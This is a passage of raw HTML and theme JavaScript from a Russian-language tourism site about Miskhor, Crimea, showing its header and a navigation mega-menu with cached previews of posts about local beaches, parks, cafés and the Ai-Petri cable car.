        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ru.pinterest.com/aipetri/" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/Aipetri" title="RSS" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/aipetri_com" title="VKontakte" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://miskhor.ru/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" src="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" alt=""/>
            <span class="td-visual-hidden">MISKHOR.RU &#8212; Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="http://miskhor.ru/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" src="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-231"><a href="http://miskhor.ru/" data-wpel-link="internal">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-335"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Мисхор</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697adb790c48c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697adb790c48c" ><script>var block_td_uid_1_697adb790c48c = new tdBlock();
block_td_uid_1_697adb790c48c.id = "td_uid_1_697adb790c48c";
block_td_uid_1_697adb790c48c.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_1_697adb790c48c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697adb790c48c_rand","tdc_css_class_style":"td_uid_1_697adb790c48c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697adb790c48c.td_column_number = "3";
block_td_uid_1_697adb790c48c.block_type = "td_block_mega_menu";
block_td_uid_1_697adb790c48c.post_count = "4";
block_td_uid_1_697adb790c48c.found_posts = "25";
block_td_uid_1_697adb790c48c.header_color = "";
block_td_uid_1_697adb790c48c.ajax_pagination_infinite_stop = "";
block_td_uid_1_697adb790c48c.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_1_697adb790c48c);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697adb790c48c));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0412\u044b\u0431\u043e\u0440\u044b \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\">\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697adb790c48c","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697adb790c48c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 220;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\">\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697adb790c48c","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697adb790c48c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 47;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%ba%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d1%82%d0%b0-%d0%b4%d0%be-%d0%ba%d0%be%d0%bd\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" 